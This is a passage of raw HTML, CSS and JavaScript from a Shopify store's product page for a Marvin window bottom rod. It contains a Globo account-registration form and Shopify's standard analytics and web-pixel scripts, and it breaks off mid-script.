rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 .flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 .flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Marvin MPL bottom rod, 34-9/32&quot; length',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":58.68,"currencyCode":"USD"},"product":{"title":"Marvin MPL bottom rod, 34-9\/32\" length","vendor":"partsandhardware.com","id":"9373113483569","untranslatedTitle":"Marvin MPL bottom rod, 34-9\/32\" length","url":"\/products\/marvin-mpl-bottom-rod-34-9-32-length","type":""},"id":"50270459461937","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_03c2fa52-c741-4f18-917b-8f0570521add.jpg?v=1769893471"},"sku":"05700170","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":58.68,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Marvin MPL bottom rod, 34-9\/32\\\" length\",\"vendor\":\"partsandhardware.com\",\"id\":\"9373113483569\",\"untranslatedTitle\":\"Marvin MPL bottom rod, 34-9\/32\\\" length\",\"url\":\"\/products\/marvin-mpl-bottom-rod-34-9-32-length\",\"type\":\"\"},\"id\":\"50270459461937\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_03c2fa52-c741-4f18-917b-8f0570521add.jpg?v=1769893471\"},\"sku\":\"05700170\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9373113483569,"gid":"gid:\/\/shopify\/Product\/9373113483569","vendor":"partsandhardware.com","type":"","handle":"marvin-mpl-bottom-rod-34-9-32-length","variants":[{"id":50270459461937,"price":5868,"name":"Marvin MPL bottom rod, 34-9\/32\" length","public_title":null,"sku":"05700170"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9373113483569,"requestId":"51bf4f1d-4be9-416b-9abb-1c95c72ea4ce-1769902238"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
